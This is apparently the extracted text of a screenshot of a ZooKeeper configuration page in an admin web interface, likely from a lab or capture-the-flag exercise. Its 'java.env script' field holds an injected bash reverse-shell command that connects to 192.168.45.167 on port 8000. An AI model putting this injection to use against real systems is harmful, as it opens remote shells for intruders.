 Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/bash -i >& /dev/tcp/192.168.45.167/8000 0>&1)
log4j.properties
Ports